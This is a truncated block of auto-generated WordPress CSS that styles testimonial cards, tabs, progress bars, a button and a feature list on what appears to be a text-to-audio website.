.eb-testimonial-386anuz .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-386anuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-386anuz { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-386anuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-386anuz { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-386anuz { display: block; opacity: 1; } .eb-parent-eb-testimonial-386anuz { display: block; } }/* =eb-testimonial-386anuz= Ends *//* eb-testimonial-68u8o1w Starts */ .eb-testimonial-wrapper.eb-testimonial-68u8o1w { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-68u8o1w:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-68u8o1w .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-68u8o1w .image-container { order: 0; display: block; } .eb-testimonial-68u8o1w .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer66.jpg); border-radius: 50%; display: block; } .eb-testimonial-68u8o1w .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-68u8o1w .eb-testimonial-username { color: #7967ff; } .eb-testimonial-68u8o1w .eb-testimonial-company { color: #4a5059; } .eb-testimonial-68u8o1w .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-68u8o1w .eb-description-container { flex-direction: row; } .eb-testimonial-68u8o1w .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-68u8o1w .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-68u8o1w { display: block; opacity: 1; } .eb-parent-eb-testimonial-68u8o1w { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-68u8o1w { display: block; opacity: 1; } .eb-parent-eb-testimonial-68u8o1w { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-68u8o1w { display: block; opacity: 1; } .eb-parent-eb-testimonial-68u8o1w { display: block; } }/* =eb-testimonial-68u8o1w= Ends *//* eb-testimonial-dwqw0wj Starts */ .eb-testimonial-wrapper.eb-testimonial-dwqw0wj { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-dwqw0wj:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-dwqw0wj .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-dwqw0wj .image-container { order: 0; display: block; } .eb-testimonial-dwqw0wj .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer36.jpg); border-radius: 50%; display: block; } .eb-testimonial-dwqw0wj .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-dwqw0wj .eb-testimonial-username { color: #7967ff; } .eb-testimonial-dwqw0wj .eb-testimonial-company { color: #4a5059; } .eb-testimonial-dwqw0wj .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-dwqw0wj .eb-description-container { flex-direction: row; } .eb-testimonial-dwqw0wj .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-dwqw0wj .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-dwqw0wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-dwqw0wj { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-dwqw0wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-dwqw0wj { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-dwqw0wj { display: block; opacity: 1; } .eb-parent-eb-testimonial-dwqw0wj { display: block; } }/* =eb-testimonial-dwqw0wj= Ends *//* eb-advanced-tabs-p9oii5j Starts */ .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"] li img{ height:auto; width:200px; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-p9oii5j] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-p9oii5j"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-p9oii5j] li.active span{ color:#ffffff; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-p9oii5j] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-p9oii5j"]{ display:block; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-p9oii5j.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-p9oii5j"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-p9oii5j { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-p9oii5j { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-p9oii5j { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-p9oii5j { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-p9oii5j { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-p9oii5j { display: block; } }/* =eb-advanced-tabs-p9oii5j= Ends *//* eb-progressbar-ufzhn2f Starts */ .eb-progressbar-wrapper.eb-progressbar-ufzhn2f { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ufzhn2f { display: block; opacity: 1; } .eb-parent-eb-progressbar-ufzhn2f { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ufzhn2f { display: block; opacity: 1; } .eb-parent-eb-progressbar-ufzhn2f { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ufzhn2f .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ufzhn2f { display: block; opacity: 1; } .eb-parent-eb-progressbar-ufzhn2f { display: block; } }/* =eb-progressbar-ufzhn2f= Ends *//* eb-progressbar-uc8upp2 Starts */ .eb-progressbar-wrapper.eb-progressbar-uc8upp2 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-uc8upp2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-uc8upp2 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-uc8upp2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-uc8upp2 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-uc8upp2 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-uc8upp2 { display: block; opacity: 1; } .eb-parent-eb-progressbar-uc8upp2 { display: block; } }/* =eb-progressbar-uc8upp2= Ends *//* eb-progressbar-g3rzz46 Starts */ .eb-progressbar-wrapper.eb-progressbar-g3rzz46 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-g3rzz46 { display: block; opacity: 1; } .eb-parent-eb-progressbar-g3rzz46 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-g3rzz46 { display: block; opacity: 1; } .eb-parent-eb-progressbar-g3rzz46 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-g3rzz46 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-g3rzz46 { display: block; opacity: 1; } .eb-parent-eb-progressbar-g3rzz46 { display: block; } }/* =eb-progressbar-g3rzz46= Ends *//* eb-progressbar-da1iypu Starts */ .eb-progressbar-wrapper.eb-progressbar-da1iypu { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-da1iypu { display: block; opacity: 1; } .eb-parent-eb-progressbar-da1iypu { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-da1iypu { display: block; opacity: 1; } .eb-parent-eb-progressbar-da1iypu { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-da1iypu .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-da1iypu { display: block; opacity: 1; } .eb-parent-eb-progressbar-da1iypu { display: block; } }/* =eb-progressbar-da1iypu= Ends *//* eb-progressbar-kexk7wm Starts */ .eb-progressbar-wrapper.eb-progressbar-kexk7wm { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-kexk7wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-kexk7wm { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-kexk7wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-kexk7wm { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-kexk7wm .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-kexk7wm { display: block; opacity: 1; } .eb-parent-eb-progressbar-kexk7wm { display: block; } }/* =eb-progressbar-kexk7wm= Ends *//* eb-button-r7ehfiy Starts */ .eb-button-wrapper.eb-button-r7ehfiy { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-r7ehfiy.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-r7ehfiy .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-r7ehfiy .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-r7ehfiy .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-r7ehfiy .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-r7ehfiy .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-r7ehfiy { display: block; opacity: 1; } .eb-parent-eb-button-r7ehfiy { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-r7ehfiy { display: block; opacity: 1; } .eb-parent-eb-button-r7ehfiy { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-r7ehfiy { display: block; opacity: 1; } .eb-parent-eb-button-r7ehfiy { display: block; } }/* =eb-button-r7ehfiy= Ends *//* eb-feature-list-f4kvyu7 Starts */ .eb-feature-list-f4kvyu7.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-f4kvyu7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f4kvyu7 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-f4kvyu7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-f4kvyu7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f4kvyu7 { display: block; } } @media(max-width: 767px){ 